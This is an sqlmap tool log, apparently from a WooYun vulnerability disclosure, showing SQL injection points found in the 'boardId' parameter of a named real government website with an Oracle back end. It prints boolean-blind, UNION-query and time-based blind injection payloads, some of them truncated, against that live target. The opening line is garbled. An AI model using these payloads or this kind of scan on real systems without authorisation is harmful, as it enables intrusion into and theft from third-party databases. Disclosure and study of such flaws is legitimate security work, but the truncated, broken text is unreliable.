 l, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 22:27:06
[22:27:07] [INFO] resuming back-end DBMS 'oracle'
[22:27:07] [INFO] testing connection to the target URL
[22:27:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: boardId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=wyglLeft&pageType=wygl&boardName=%CE%EF%D2%B5%B9%DC%C0%ED&boardId=668,661,660,655,652,
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: act=wyglLeft&pageType=wygl&boardName=%CE%EF%D2%B5%B9%DC%C0%ED&boardId=-5601) UNION ALL
R(113)||CHR(72)||CHR(85)||CHR(79)||CHR(68)||CHR(70)||CHR(97)||CHR(73)||CHR(87)||CHR(73)||CHR(71)||CHR(
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: act=wyglLeft&pageType=wygl&boardName=%CE%EF%D2%B5%B9%DC%C0%ED&boardId=668,661,660,655,652,
(89)||CHR(111)||CHR(112),5) AND (8335=8335
---
[22:27:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:27:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.zzfdc.gov.cn'
[*] shutting down at 22:27:08
www.wooyun.org